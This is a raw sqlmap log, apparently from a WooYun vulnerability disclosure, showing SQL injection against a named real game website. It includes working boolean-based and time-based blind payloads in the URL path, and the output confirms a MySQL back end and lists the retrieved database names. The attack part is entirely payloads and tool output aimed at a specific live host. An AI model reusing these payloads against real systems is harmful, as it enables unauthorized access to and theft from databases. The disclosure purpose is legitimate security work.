 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://td2.zqgame.com:80/interaction/list/page/1/6/type/flash' AND
3929=3929 AND 'pMgr'='pMgr.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://td2.zqgame.com:80/interaction/list/page/1/6/type/flash' AND
(SELECT * FROM (SELECT(SLEEP(5)))ydVN) AND 'ZZQm'='ZZQm.html
---
[15:14:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[15:14:15] [INFO] fetching database names
[15:14:15] [INFO] fetching number of databases
[15:14:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:14:15] [INFO] retrieved:
[15:14:16] [WARNING] reflective value(s) found and filtering out
2
[15:14:17] [INFO] retrieved: information_schema
[15:14:56] [INFO] retrieved: td2gamedb
available databases [2]:
[*] information_schema
[*] td2gamedb
[15:15:18] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\td2.zqgame.com'
www.wooyun.org